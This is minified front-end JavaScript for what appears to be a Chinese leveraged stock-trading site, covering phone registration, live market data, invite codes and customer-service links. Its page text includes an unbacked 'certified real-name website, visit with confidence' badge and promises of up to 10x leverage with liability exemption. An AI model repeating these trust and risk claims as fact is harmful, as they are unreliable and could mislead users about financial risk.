n("v-uni-view",{staticStyle:{position:"relative"}},[n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.isshow,expression:"isshow"}],staticClass:"topBox"},[n("v-uni-view",{staticStyle:{"line-height":"100rpx",width:"60%"}},[t._v("该网站已经认证联盟认证为实名网站，请放心访问")]),n("v-uni-view",{staticStyle:{width:"40%","text-align":"right"}},[n("v-uni-text",{staticStyle:{position:"relative",top:"-30rpx",left:"-20rpx",color:"#ffe6ae"}},[t._v("了解详情")]),n("v-uni-image",{staticStyle:{width:"260rpx",height:"80rpx","margin-top":"10rpx"},attrs:{src:i("dbbc"),mode:""}})],1)],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.isshow,expression:"isshow"}],staticStyle:{"background-color":"#f0eadc",display:"flex"}},[n("v-uni-view",{staticClass:"bottomBox"},[t._v("网站安全监测")]),n("v-uni-view",{staticClass:"bottomBox"},[t._v("身份证明信息")]),n("v-uni-view",{staticClass:"bottomBox"},[t._v("ICP备受审查")]),n("v-uni-view",{staticClass:"bottomBox"},[t._v("工商登记信息")])],1),n("v-uni-view",{staticClass:"openBtn",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.isshow=!t.isshow}}},[t._v(t._s(t.isshow?"收起":"展开"))])],1)},a=[]},8608:function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,".topBox[data-v-23854636]{width:100%;height:%?100?%;background-color:#21ad49;color:#fff;padding:0 %?100?%;font-size:%?30?%;display:flex;box-sizing:border-box}.bottomBox[data-v-23854636]{width:25%;text-align:center;color:#21ad49;padding:%?30?% 0}.openBtn[data-v-23854636]{background-color:#3bbe60;position:absolute;right:%?30?%;top:0;height:%?150?%;color:#fff;line-height:%?150?%;border-bottom-left-radius:%?60?%;border-bottom-right-radius:%?60?%;font-size:%?28?%;padding:0 %?6?%}",""]),t.exports=e},"882a":function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-7508bc40], uni-scroll-view[data-v-7508bc40], uni-swiper-item[data-v-7508bc40]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-notice[data-v-7508bc40]{\ndisplay:flex;\nflex-direction:row;align-items:center;justify-content:space-between}.u-notice__left-icon[data-v-7508bc40]{align-items:center;margin-right:5px}.u-notice__right-icon[data-v-7508bc40]{margin-left:5px;align-items:center}.u-notice__content[data-v-7508bc40]{text-align:right;flex:1;\ndisplay:flex;\nflex-direction:row;flex-wrap:nowrap;overflow:hidden}.u-notice__content__text[data-v-7508bc40]{font-size:14px;color:#f9ae3d;padding-left:100%;word-break:keep-all;white-space:nowrap;-webkit-animation:u-loop-animation-data-v-7508bc40 10s linear infinite both;animation:u-loop-animation-data-v-7508bc40 10s linear infinite both;\ndisplay:flex;\nflex-direction:row}@-webkit-keyframes u-loop-animation-data-v-7508bc40{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}100%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes u-loop-animation-data-v-7508bc40{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}100%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}',""]),t.exports=e},"8c74":function(t,e,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("5c47"),i("0506");var a=n(i("9ef0")),o={mixins:[uni.$u.mpMixin,uni.$u.mixin,a.default],watch:{text:{immediate:!0,handler:function(t,e){uni.$u.test.array(t)||uni.$u.error("noticebar组件direction为column时，要求text参数为数组形式")}}},computed:{textStyle:function(){var t={};return t.color=this.color,t.fontSize=uni.$u.addUnit(this.fontSize),t},vertical:function(){return"horizontal"!=this.mode}},data:function(){return{index:0}},methods:{noticeChange:function(t){this.index=t.detail.current},clickHandler:function(){this.$emit("click",this.index)},close:function(){this.$emit("close")}}};e.default=o},9014:function(t,e,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var a=n(i("2634")),o=n(i("2fdc"));i("5c47"),i("0506"),i("aa9c"),i("f7a5");var r=n(i("3e89")),s={name:"u-row-notice",mixins:[uni.$u.mpMixin,uni.$u.mixin,r.default],data:function(){return{animationDuration:"0",animationPlayState:"paused",nvueInit:!0,show:!0}},watch:{text:{immediate:!0,handler:function(t,e){this.vue(),uni.$u.test.string(t)||uni.$u.error("noticebar组件direction为row时，要求text参数为字符串形式")}},fontSize:function(){this.vue()},speed:function(){this.vue()}},computed:{textStyle:function(){var t={};return t.color=this.color,t.fontSize=uni.$u.addUnit(this.fontSize),t},animationStyle:function(){var t={};return t.animationDuration=this.animationDuration,t.animationPlayState=this.animationPlayState,t},innerText:function(){for(var t=[],e=this.text.split(""),i=0;i<e.length;i+=20)t.push(e.slice(i,i+20).join(""));return t}},mounted:function(){this.init()},methods:{init:function(){this.vue(),uni.$u.test.string(this.text)||uni.$u.error("noticebar组件direction为row时，要求text参数为字符串形式")},vue:function(){var t=this;return(0,o.default)((0,a.default)().mark((function e(){var i;return(0,a.default)().wrap((function(e){while(1)switch(e.prev=e.next){case 0:return 0,i=0,e.next=3,uni.$u.sleep();case 3:return e.next=5,t.$uGetRect(".u-notice__content__text");case 5:return i=e.sent.width,e.next=8,t.$uGetRect(".u-notice__content");case 8:e.sent.width,t.animationDuration="".concat(i/uni.$u.getPx(t.speed),"s"),t.animationPlayState="paused",setTimeout((function(){t.animationPlayState="running"}),10);case 12:case"end":return e.stop()}}),e)})))()},nvue:function(){return(0,o.default)((0,a.default)().mark((function t(){return(0,a.default)().wrap((function(t){while(1)switch(t.prev=t.next){case 0:case"end":return t.stop()}}),t)})))()},loopAnimation:function(t,e){},getNvueRect:function(t){},clickHandler:function(t){this.$emit("click")},close:function(){this.$emit("close")}}};e.default=s},9382:function(t,e,i){"use strict";var n=i("7137"),a=i.n(n);a.a},"98a4e":function(t,e,i){t.exports=i.p+"static/images/pc/paopao.png"},"99c1":function(t,e){t.exports="[data-uri]"},"9a12":function(t,e,i){t.exports=i.p+"static/004.png"},"9a68":function(t,e,i){t.exports=i.p+"static/images/pc/1.png"},"9ef0":function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("64aa");var n={props:{text:{type:[Array],default:uni.$u.props.columnNotice.text},icon:{type:String,default:uni.$u.props.columnNotice.icon},mode:{type:String,default:uni.$u.props.columnNotice.mode},color:{type:String,default:uni.$u.props.columnNotice.color},bgColor:{type:String,default:uni.$u.props.columnNotice.bgColor},fontSize:{type:[String,Number],default:uni.$u.props.columnNotice.fontSize},speed:{type:[String,Number],default:uni.$u.props.columnNotice.speed},step:{type:Boolean,default:uni.$u.props.columnNotice.step},duration:{type:[String,Number],default:uni.$u.props.columnNotice.duration},disableTouch:{type:Boolean,default:uni.$u.props.columnNotice.disableTouch}}};e.default=n},a144:function(t,e,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("d4b5"),i("5ef2"),i("f7a5"),i("e966"),i("aa9c"),i("3efd"),i("5c47"),i("a1c1");var a=n(i("18af")),o=n(i("c820e")),r=n(i("5b2b")),s=n(i("1c25")),c=n(i("36b2")),l=n(i("c39b")),u={data:function(){return{current:0,swiperList:[],functionList:[{image:"../../static/images/pc/01.png",title:"极速开户",content:"闪电开户，低佣低息。会赚也会省，<br/>杠杆无负担。全程只需2分钟，操作简单，<br/>信息安全。"},{image:"../../static/images/pc/02.png",title:"高级行情",content:"实力惠民，价值3800元的沪深LV2<br/>高级行情，买卖10档，你注册，我就送！<br/>功能强大，毫秒下单。"},{image:"../../static/images/pc/03.png",title:"超级合约",content:"超级合约，自动续期，超低利率，<br/>无任何资金门槛，合约倍数最高10倍！<br/>穿仓免责，多种合约等你选择。"},{image:"../../static/images/pc/04.png",title:"贴心服务",content:"有一种服务叫贴心服务，有一种<br/>保障叫客户满意。7x24小时专属在线<br/>客服为您服务。"}],kefuBoxShow:!1,loginShow:!1,phoneBoxShow:!1,alertShow:!1,alertState:!1,popupObj:{},alertcontentstate:!1,popupList:[],popupIdx:0,siteObj:{},appObj:{},severUrl:"",formData:{mobile:"",code:"",password:"",checkPassword:"",invide_code:""},timeNumber:60,timeStatus:0,timer:null,iosH5_scan:"",zhangfuList:[],socktimer:null,dapanObj:{},contextHeight:1e3,hangqingType:0,gonggaoStr:"",downloadImgShow2:!1,downloadImgShow:!1,downloadImgShow3:!1,logo:"",classIndex:-1,successShow:!1,keyCode:"",codeShow:!1,slide_verify_switch:0,sliderVerifyFLag:!0,ewmlxBoxShow:0,register_switch:1,marketInfo:[],online_service:"",online_service_1:"",online_service_2:"",smsCodeShow:!1,calculation_code_switch:0,captcha_code:"",codeMsg:"",codeMsgState:!1,contentTop:0,quick_recharge_switch:0,quick_recharge_exclusive_jump:0,quick_recharge_jump:"",urlPath:"",more_kefu:!1}},onUnload:function(){uni.$off("socketMessage"),clearInterval(this.socktimer),this.socktimer=null},onHide:function(){uni.$off("socketMessage"),clearInterval(this.socktimer),this.socktimer=null},onLoad:function(){var t=this;uni.getSystemInfo({success:function(e){t.contextHeight=e.windowHeight}}),this.severUrl=this.$realm.BASEURL();var e=this.$configKey;this.$http.getSysConfig(e).then((function(e){if(200==e.code){uni.setStorageSync("systemInfo",JSON.stringify(e)),t.siteObj=e.data.site,t.appObj=e.data.app,-1==t.appObj.iosH5_scan.indexOf("http")?t.iosH5_scan=t.severUrl+t.appObj.iosH5_scan:t.iosH5_scan=t.appObj.iosH5_scan,-1==t.siteObj.logo.indexOf("http")?t.logo=t.severUrl+t.siteObj.logo:t.logo=t.siteObj.logo,void 0!=t.appObj.more_kefu&&1==t.appObj.more_kefu&&(t.more_kefu=!0),"1"==t.appObj.popup_switch?t.alertState=!0:t.alertState=!1,t.siteObj.online_service&&""!=t.siteObj.online_service&&(t.online_service=t.siteObj.online_service),t.siteObj.online_service_1&&""!=t.siteObj.online_service_1&&(t.online_service_1=t.siteObj.online_service_1),t.siteObj.online_service_2&&""!=t.siteObj.online_service_2&&(t.online_service_2=t.siteObj.online_service_2);var i=sessionStorage.getItem("pupupIndex");void 0!=i&&i||(t.getIndexPopup(),sessionStorage.setItem("pupupIndex",1));var n=t.appObj;n.calculation_code_switch&&(t.calculation_code_switch=n.calculation_code_switch),t.slide_verify_switch=t.appObj.slide_verify_switch,t.register_switch=e.data.sms.register_switch,n&&n.quick_recharge_switch&&1==n.quick_recharge_switch&&(t.quick_recharge_switch=n.quick_recharge_switch,t.quick_recharge_exclusive_jump=n.quick_recharge_exclusive_jump,t.quick_recharge_jump=n.quick_recharge_jump)}})),this.getHomeInfo(),this.upListPC(),this.announcement(),this.getMarketInfo(),this.socktimer=setInterval((function(){var e=t.$encodeDeCode.encode(JSON.stringify({data:"marketDataNew",userId:""})),i=t.$encodeDeCode.encode(JSON.stringify({data:"stockDownNew",userId:""})),n=t.$encodeDeCode.encode(JSON.stringify({data:"stockUpNew",userId:""}));uni.sendSocketMessage({data:e}),uni.sendSocketMessage({data:i}),uni.sendSocketMessage({data:n})}),1e3),uni.$on("socketMessage",(function(e){var i=JSON.parse(t.$encodeDeCode.decode(e.data));11==i.socket_type?(t.dapanObj=i,i.market&&(t.marketInfo=t.changeMarketInfo(i.market))):12==i.socket_type?1==t.hangqingType&&(t.zhangfuList=i.list.slice(0,15)):13==i.socket_type&&0==t.hangqingType&&(t.zhangfuList=i.list.slice(0,15))}))},onShow:function(){uni.getStorageSync("invide_code")&&(this.formData.invide_code=uni.getStorageSync("invide_code"))},components:{pageBottom:c.default,pageTop:s.default,myHeader:r.default,sliderVerify:o.default,smsCode:a.default},methods:{goto_quick_recharge:function(){window.open(this.quick_recharge_jump)},topScrollClick:function(){5==this.contentTop?this.contentTop=0:this.contentTop=5},smsCodeResult:function(t){this.smsCodeShow=!1,console.log(t,"smsCodeResult"),!1!==t&&(this.captcha_code=t,this.success())},changeMarketInfo:function(t){var e=[],i=0;for(var n in t)i<parseInt(n)?e.push(t[n]):e.unshift(t[n]),i=n;return e},getMarketInfo:function(){var t=this;this.$http.getMarketInfo().then((function(e){t.marketInfo=t.changeMarketInfo(e.data)}))},verifyResult:function(t){this.codeShow=!1,t?this.success():console.log(222)},success:function(){var t=this,e=l.default.codesign(this.formData.mobile,this.keyCode);this.codeShow=!1;this.$http.mobileGetCode({mobile:this.formData.mobile,type:1,encrypt_string:e,captcha_code:this.captcha_code}).then((function(e){200==e.code?(t.timeStatus=1,console.log(e,e.data),t.timeStatusFun(),e.data&&""!=e.data.code?(t.codeMsg=e.data.code,t.codeMsgState=!0):t.$toast(e.msg)):t.$toast(e.msg)}))},getPhoneImage:function(){var t=this;return this.formData.mobile?11!=this.formData.mobile.length?this.$toast("请输入正确手机号"):void(1==this.slide_verify_switch?this.$http.randomKey({mobile:this.formData.mobile}).then((function(e){if(200!=e.code)return t.$toast("手机号错误");t.keyCode=e.data.key,t.codeShow=!0})):1==this.calculation_code_switch?this.smsCodeShow=!0:this.success()):this.$toast("请输入手机号")},changeClass:function(t){return t==this.popupIdx?"pp_nav pp_nav_active":"pp_nav"},downLoadExe:function(){window.open(this.severUrl+"/api/v1/down/downExe")},downExe:function(){this.$http.downExe({}).then((function(t){t.code}))},selIndex:function(t){this.classIndex=t},announcement:function(){var t=this;this.$http.announcement({}).then((function(e){if(200==e.code){var i=[];if(e.data.length>0){for(var n=0;n<e.data.length;n++)i.push(e.data[n].title+e.data[n].content.replace(/\n/g,""));t.gonggaoStr=i.join(";")}}}))},getList:function(t){0==t?(this.hangqingType=0,this.upListPC()):(this.hangqingType=1,this.downListPC())},upListPC:function(){var t=this;this.$http.upListPC({}).then((function(e){200==e.code&&(t.zhangfuList=e.data.data.slice(0,15))}))},downListPC:function(){var t=this;this.$http.downListPC({}).then((function(e){200==e.code&&(t.zhangfuList=e.data.data.slice(0,15))}))},getPhoneCode:function(){var t=this;if(!this.formData.mobile)return this.$toast("请输入手机号");this.$http.getPhoneCode({type:1,mobile:this.formData.mobile}).then((function(e){t.$toast(e.msg),200==e.code&&(t.timeStatus=1,t.timeStatusFun())}))},timeStatusFun:function(){var t=this;this.timer=setInterval((function(){0==t.timeNumber?(clearInterval(t.timer),t.timer=null,t.timeStatus=0):t.timeNumber-=1}),1e3)},setSignin:function(){var t=this;return this.formData.mobile?1!=this.register_switch||this.formData.code?this.formData.password?this.formData.checkPassword?void this.$http.setSignInLogin(this.formData).then((function(e){200!=e.code&&t.$toast(e.msg),200==e.code&&(t.successShow=!0),t.loginShow=!1})):this.$toast("请输入确认密码"):this.$toast("请输入密码"):this.$toast("请输入验证码"):this.$toast("请输入手机号")},navigatorTo:function(t){"立即登录"==t.name?uni.getStorageSync("invide_code")?window.open(this.siteObj.site_pc_url+"?invide_code="+uni.getStorageSync("invide_code")):window.open(this.siteObj.site_pc_url):""==t.url?this.kefuBoxShow=!0:uni.reLaunch({url:t.url})},getHomeInfo:function(){var t=this;this.$http.getHomeinfo({type:2}).then((function(e){for(var i=e.data.ads_list,n=0;n<i.length;n++)t.swiperList.push(t.severUrl+i[n].img)}))},getIndexPopup:function(){var t=this;this.alertState?this.$http.popupList({}).then((function(e){200==e.code&&(t.popupList=e.data,t.alertcontentstate=!0)})):this.$http.getIndexPopup({}).then((function(e){if(200==e.code&&e.data&&e.data.content){var i=e.data.content.replace(/src=\"\/upload/g,'style="width:80%;margin-left:10%;border-radius:7px" src="'+t.severUrl+"/upload");e.data.content=i,t.popupObj=e.data,t.alertShow=!0}}))},toKefu:function(t){this.kefuBoxShow=!1,1==t?window.open(JSON.parse(uni.getStorageSync("systemInfo")).data.site.online_service):uni.setClipboardData({data:JSON.parse(uni.getStorageSync("systemInfo")).data.site.online_service})},copykf:function(t){var e=this.online_service;2==t?e=this.online_service_1:3==t&&(e=this.online_service_2),this.kefuBoxShow=!1,uni.setClipboardData({data:e})},gotoKefu:function(t){if(1==this.is_meijia)return uni.navigateTo({url:"/pagesB/setting/kefu"}),!0;var e=this.online_service;2==t?e=this.online_service_1:3==t&&(e=this.online_service_2),window.open(e)}}};e.default=u},ac97:function(t,e){t.exports="[data-uri]"},ad7f:function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-fed5a3f4], uni-scroll-view[data-v-fed5a3f4], uni-swiper-item[data-v-fed5a3f4]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-notice[data-v-fed5a3f4]{\ndisplay:flex;\nflex-direction:row;align-items:center;justify-content:space-between}.u-notice__left-icon[data-v-fed5a3f4]{align-items:center;margin-right:5px}.u-notice__right-icon[data-v-fed5a3f4]{margin-left:5px;align-items:center}.u-notice__swiper[data-v-fed5a3f4]{height:16px;\ndisplay:flex;\nflex-direction:row;align-items:center;flex:1}.u-notice__swiper__item[data-v-fed5a3f4]{\ndisplay:flex;\nflex-direction:row;align-items:center;overflow:hidden}.u-notice__swiper__item__text[data-v-fed5a3f4]{font-size:14px;color:#f9ae3d}',""]),t.exports=e},ae0e:function(t,e){t.exports="[data-uri]"},b3ce:function(t,e,i){t.exports=i.p+"static/005.png"},b667:function(t,e,i){t.exports=i.p+"static/images/pc/weixin.png"},b967:function(t,e,i){var n=i("8608");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var a=i("967d").default;a("716c5d64",n,!0,{sourceMap:!1,shadowMode:!1})},bed7:function(t,e,i){"use strict";i.r(e);var n=i("7b64"),a=i("28f5");for(var o in a)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return a[t]}))}(o);i("0c2b");var r=i("828b"),s=Object(r["a"])(a["default"],n["b"],n["c"],!1,null,"fed5a3f4",null,!1,n["a"],void 0);e["default"]=s.exports},cb2c:function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-158e4676], uni-scroll-view[data-v-158e4676], uni-swiper-item[data-v-158e4676]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-notice-bar[data-v-158e4676]{overflow:hidden;padding:9px 12px;flex:1}',""]),t.exports=e},cda1:function(t,e,i){t.exports=i.p+"static/001.png"},d088:function(t,e,i){t.exports=i.p+"static/images/pc/3.png"},d1a2:function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={data:function(){return{isshow:!0}},mounted:function(){},methods:{}}},d1db:function(t,e,i){"use strict";i.r(e);var n=i("50a4"),a=i("1cd8");for(var o in a)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return a[t]}))}(o);i("3b5e");var r=i("828b"),s=Object(r["a"])(a["default"],n["b"],n["c"],!1,null,"158e4676",null,!1,n["a"],void 0);e["default"]=s.exports},d42e:function(t,e){t.exports="[data-uri]"},d7d1:function(t,e){t.exports="[data-uri]"},d834:function(t,e){t.exports="[data-uri]"},dbbc:function(t,e,i){t.exports=i.p+"static/images/pc/sy_smwz.png"},e24d:function(t,e,i){"use strict";i.d(e,"b",(function(){return a})),i.d(e,"c",(function(){return o})),i.d(e,"a",(function(){return n}));var n={uIcon:i("4bcf").default},a=function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("v-uni-view",{staticClass:"u-notice",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[t._t("icon",[t.icon?i("v-uni-view",{staticClass:"u-notice__left-icon"},[i("u-icon",{attrs:{name:t.icon,color:t.color,size:"19"}})],1):t._e()]),i("v-uni-view",{ref:"u-notice__content",staticClass:"u-notice__content"},[i("v-uni-view",{ref:"u-notice__content__text",staticClass:"u-notice__content__text",style:[t.animationStyle]},t._l(t.innerText,(function(e,n){return i("v-uni-text",{key:n,style:[t.textStyle]},[t._v(t._s(e))])})),1)],1),["link","closable"].includes(t.mode)?i("v-uni-view",{staticClass:"u-notice__right-icon"},["link"===t.mode?i("u-icon",{attrs:{name:"arrow-right",size:17,color:t.color}}):t._e(),"closable"===t.mode?i("u-icon",{attrs:{name:"close",size:16,color:t.color},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.close.apply(void 0,arguments)}}}):t._e()],1):t._e()],2)},o=[]},eb7e:function(t,e,i){t.exports=i.p+"static/bank.png"},fca2:function(t,e,i){t.exports=i.p+"static/images/pc/2.png"},fd40:function(t,e,i){"use strict";var n=i("b967"),a=i.n(n);a.a}}]);